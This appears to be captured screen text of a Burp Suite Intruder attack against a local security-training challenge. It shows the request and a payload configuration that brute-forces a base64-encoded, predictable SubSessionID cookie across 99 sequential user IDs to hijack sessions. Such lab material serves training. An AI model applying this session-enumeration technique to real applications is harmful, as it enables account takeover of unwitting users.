 Dashboard Target Proxy Decoder Intruder Repeater Collaborator Sequencer Comparer Logger Organizer Extensions Learn SQLiPy S
1 × +
Sniper attack Start attack
Target https://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 POST /challenges/ec43ae137b8bf7abb9c85a87cf95c23f7fadcf08a092e05620c9968bd60fcba6 HTTP/1.1
2 Host: localhost
3 Cookie: SubSessionID=§TURBd01EQXdNREF3TURBd01EQXdNUT09§; JSESSIONID=7B5DA14303D11D20E7BA08879FB19EA5; token=-99101826370829865274689736762791556545
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Content-Type: application/x-www-form-urlencoded
13 Origin: https://localhost
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://localhost/challenges/ec43ae137b8bf7abb9c85a87cf95c23f7fadcf08a092e05620c9968bd60fcba6.jsp
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Connection: keep-alive
21
22 userId=0000000000000001&useSecurity=true
Search 1 highlight 1 payload position Length: 955
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 99
Request count: 99
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 01
To: 99
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 16
Max integer digits: 16
Min fraction digits: 0
Max fraction digits: 0
Examples
0000000000000001
0000000987654321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit Base64-encode
Base64-encode
Remove
Up
Down